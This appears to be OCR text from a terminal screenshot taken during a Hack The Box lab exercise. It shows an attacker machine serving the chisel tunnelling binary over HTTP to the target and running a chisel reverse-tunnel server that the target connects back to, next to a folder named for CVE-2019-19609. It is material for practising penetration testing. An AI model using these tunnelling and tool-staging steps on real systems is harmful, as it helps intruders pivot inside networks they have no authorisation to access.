 1 2 3 4 2 10.10.14.29 18:51
kali@kali: ~/Desktop/HTB/horizontal
kali@kali: ~/Desktop/HTB/horizontal kali@kali: ~/Desktop/HTB/horizontal kali@kali: ~/Desktop/HTB/horizontal/CVE-2019-19609-EXPLOIT kali@kali: ~/Desktop/HTB/horizontal kali@kali: ~/Downloads
Screenshot taken
View image
└─$ history | less
127
┌──(kali㉿kali)-[~/Desktop/HTB/horizontal]
└─$ ./chisel server --reverse -p 8000
2022/02/02 08:14:14 server: Reverse tunnelling enabled
2022/02/02 08:14:14 server: Fingerprint lVGnXE72s73R8nRqnn/ZM7YNWgpEIzzIXIbXh+z8rqs=
2022/02/02 08:14:14 server: Listening on http://0.0.0.0:8000
^C
┌──(kali㉿kali)-[~/Desktop/HTB/horizontal]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.105 - - [02/Feb/2022 08:14:51] "GET /chisel HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/Desktop/HTB/horizontal]
└─$ ./chisel server --reverse -p 8000
2022/02/02 08:15:27 server: Reverse tunnelling enabled
2022/02/02 08:15:27 server: Fingerprint Majvu2VdVNoCYvycoxyDm2M/1dVCGp3XNFtMSy9YeyE=
2022/02/02 08:15:27 server: Listening on http://0.0.0.0:8000
2022/02/02 08:21:43 server: session#3: tun: proxy#R:8011=>8000: Listening